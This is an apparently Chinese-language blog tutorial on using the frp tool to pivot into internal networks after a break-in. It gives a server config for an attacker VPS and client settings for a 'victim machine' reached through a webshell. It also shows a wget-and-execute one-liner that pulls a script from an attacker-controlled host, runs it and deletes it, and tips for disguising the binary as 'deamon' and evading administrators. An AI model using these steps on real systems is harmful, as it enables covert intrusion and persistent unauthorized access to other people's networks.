内网渗透之frp使用

0x00 前言

nps相比上次已经介绍过了。但是他有一个致命缺点就是在scks5代理下会长连接一直不放开导致结果不准确。所以来讲讲frp的使用。frp虽然需要落地配置文件,但是扫描的结果还是很准确的。frp有个负载均衡的功能很强。毕竟有时候内网流量一大,很容易被管理员发现。nps有流量加密和压缩传输也是减少触犯防火墙规则。

0x01 frp搭建

下载链接:https://github.com/fatedier/frp/releases

socks5环境VPS配置:

[common] bind_addr = 0.0.0.0 bind_port = 7000 #其实可以不配置下面这些,web界面只会消耗内存 # IP 与 bind_addr 默认相同,可以不设置 # dashboard_addr = 0.0.0.0 # 端口必须设置,只有设置web页面才生效 dashboard_port = 7500 # 用户密码保平安 dashboard_user = admin1 dashboard_pwd = hadaessd@@@!!@@# # 允许客户端绑定的端口 allow_ports = 40000-50000

启动服务端:

nohup ./frps -c frps.ini &

入侵主机上配置:

#可以使用菜刀上传,文件较大



#编辑frpc.ini内容如下,与frpc一并上传到服务器 # chmod +x frpc(最好将其改个名,比如deamon) [common] #remote vps addr server_addr = your vps addr #端口自选 server_port = 7000 tls_enable = true pool_count = 5 [plugin_socks] type = tcp remote_port = 46075 plugin = socks5 plugin_user = admin plugin_passwd = hahha@@### use_encryption = true use_compression = true

在受害机器上执行:

nohup ./frpc -c frpc.ini &

利用proxifer客户端链接即可:

嫌弃配置麻烦其实可以一劳永逸(Linux机器):

#你的服务器上面建立3Edsr9I文件,内容如下: #http://xx.xx.xx.xx/3Edsr9I wget https://github.com/fatedier/frp/releases/download/v0.29.0/frp_0.29.0_linux_amd64.tar.gz -o /tmp/yU6te2.tar.gz tar -zx /tmp/yU6te2.tar.gz frp_0.29.0_linux_amd64/frpc --strip-components 1 mv frpc deamon rm -rf /tmp/yU6te2.tar.gz # 这里写客户端配置文件 echo -e "[common]\nserver_addr = xxx.xx.xx.xx\nserver_port = 7000\ntls_enable = true\npool_count = 5\n\n[plugin_socks]\ntype = tcp\nremote_port = 46075\nplugin = socks5\nplugin_user = admin\nplugin_passwd = hahaha!@#$%^\nuse_encryption = true\nuse_compression = true" > delphi.ini # 启动 nohup ./deamon -c delphi.ini &

然后在可以出网的机器上执行如下命令:

wget http://xx.xx.xx.xx/3Edsr9I >/dev/null 2>&1 && chmod +x 3Edsr9I && ./3Edsr9I && rm -rf 3Edsr9I

0x02 总结

因为自己平时用socks穿透比较多,所以这里就只做socks5介绍,感兴趣的同学可以试试负载均衡。